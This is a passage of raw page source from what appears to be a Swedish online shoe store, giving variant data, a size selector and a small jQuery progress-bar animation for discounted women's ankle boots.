7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861996314,"title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Brun","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643ZGS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","options":["Brun","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862029082,"title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Brun","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643ZGS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","options":["Brun","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862061850,"title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Brun","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643ZGS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","options":["Brun","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862094618,"title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Brun","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643ZGS42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","options":["Brun","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862127386,"title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Brun","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643ZGS43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","options":["Brun","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--26094649868570__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26094649868570__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26094649868570__main" class="select__select" form="product-form-template--26094649868570__main"><option
                        selected="selected"
                        
                        value="47526861242650"
                      >
                        Beige / US 4.5 / UK 2 / EU 35

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861275418"
                      >
                        Beige / US 5.5 / UK 3 / EU 36

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861308186"
                      >
                        Beige / US 6.5 / UK 4/ EU 37

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861340954"
                      >
                        Beige / US 7 / UK 4.5 / EU 38

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861373722"
                      >
                        Beige / US 8 / UK 5.5 / EU 39

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861406490"
                      >
                        Beige / US 8.5 / UK 6 / EU 40

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861439258"
                      >
                        Beige / US 9.5 / UK 7 / EU 41

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861472026"
                      >
                        Beige / US 10 / UK 7.5 / EU 42

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861504794"
                      >
                        Beige / US 10.5 / UK 8 / EU 43

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861537562"
                      >
                        Svart / US 4.5 / UK 2 / EU 35

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861570330"
                      >
                        Svart / US 5.5 / UK 3 / EU 36

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861603098"
                      >
                        Svart / US 6.5 / UK 4/ EU 37

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861635866"
                      >
                        Svart / US 7 / UK 4.5 / EU 38

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861668634"
                      >
                        Svart / US 8 / UK 5.5 / EU 39

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861701402"
                      >
                        Svart / US 8.5 / UK 6 / EU 40

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861734170"
                      >
                        Svart / US 9.5 / UK 7 / EU 41

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861766938"
                      >
                        Svart / US 10 / UK 7.5 / EU 42

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861799706"
                      >
                        Svart / US 10.5 / UK 8 / EU 43

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861832474"
                      >
                        Brun / US 4.5 / UK 2 / EU 35

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861898010"
                      >
                        Brun / US 5.5 / UK 3 / EU 36

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861930778"
                      >
                        Brun / US 6.5 / UK 4/ EU 37

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861963546"
                      >
                        Brun / US 7 / UK 4.5 / EU 38

                        - 299 kr
                      </option><option
                        
                        
                        value="47526861996314"
                      >
                        Brun / US 8 / UK 5.5 / EU 39

                        - 299 kr
                      </option><option
                        
                        
                        value="47526862029082"
                      >
                        Brun / US 8.5 / UK 6 / EU 40

                        - 299 kr
                      </option><option
                        
                        
                        value="47526862061850"
                      >
                        Brun / US 9.5 / UK 7 / EU 41

                        - 299 kr
                      </option><option
                        
                        
                        value="47526862094618"
                      >
                        Brun / US 10 / UK 7.5 / EU 42

                        - 299 kr
                      </option><option
                        
                        
                        value="47526862127386"
                      >
                        Brun / US 10.5 / UK 8 / EU 43

                        - 299 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div>
             <div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26094649868570__main">
                Kvantitet
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Minska kvantitet för Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26094649868570__main"
                    min="1"
                    value="1"
                    form="product-form-template--26094649868570__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Öka kvantitet för Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #f4da40;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#f4da40;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #f4da40);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #f4da40);
    background-image: linear-gradient(to right , #eee, #f4da40);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="{{amount_no_decimals}} kr">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861275418,"title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Beige","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","options":["Beige","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861308186,"title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","option1":"Beige","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643BAI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","options":["Beige","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861340954,"title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Beige","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643BAI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","options":["Beige","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861373722,"title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Beige","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","options":["Beige","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861406490,"title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Beige","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","options":["Beige","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861439258,"title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Beige","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","options":["Beige","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861472026,"title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Beige","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","options":["Beige","US 10 \/ UK 7.5 \/ EU 